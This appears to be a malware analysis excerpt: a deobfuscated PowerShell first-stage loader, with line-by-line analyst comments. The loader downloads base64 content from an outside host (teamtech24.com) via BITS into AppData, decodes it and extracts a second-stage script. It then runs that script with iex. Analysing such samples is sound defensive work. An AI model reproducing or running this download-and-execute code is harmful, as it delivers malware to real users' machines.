 1 $Inlett = "\syswow64\WindowsPowerShell\v1.0\powershell.exe"
2 $Unspiritu2="$env:windir";
3 $Inlett=$Unspiritu2+$Inlett
4 $Afprvertil = "((gwmi win32_process -F ProcessId=${PID}).CommandLine) -split [char]34"
5 $Antisuffr = "$Afprvertil[$Afprvertil.count-2]"
6 if ((Test-Path $Inlett) -And ([IntPtr]::size -eq 8)) {
7 .$Inlett $Antisuffr;
8 }
9 else {
10 $Unspiritu2="$env:appdata"
11 Import-Module BitsTransfer
12 $Unspiritu2=$Unspiritu2+'\Observa.ros';
13 while (-not $Systemindk) {
14 $Systemindk=(Test-Path "C:\Users\MalfindLabs\AppData\Roaming\Observa.ros")
15 #downloads base64 encrypted content from https://teamtech24.com/Calcre.mso to C:\Users\MalfindLabs\AppData\Roaming\Observa.ros
16 Start-BitsTransfer -Source "https://teamtech24.com/Calcre.mso" -Destination "C:\Users\MalfindLabs\AppData\Roaming\Observa.ros"
17 Start-Sleep 5
18 }
19 $heftestra = Get-Content $Unspiritu2 # gets content from C:\Users\MalfindLabs\AppData\Roaming\Observa.ros
20 $Brdmaskin180 = [System.Convert]::FromBase64String($heftestra) # decodes base64
21 $Obsknite2 = [System.Text.Encoding]::ASCII.GetString($Brdmaskin180) #get asccii string only (powershell code ppended at the end)
22 $pressions=$Obsknite2.substring(209202,27759) #get substring that is a stage 2 powershell code
23 iex $pressions; # executes stage 2 powershell code
24 }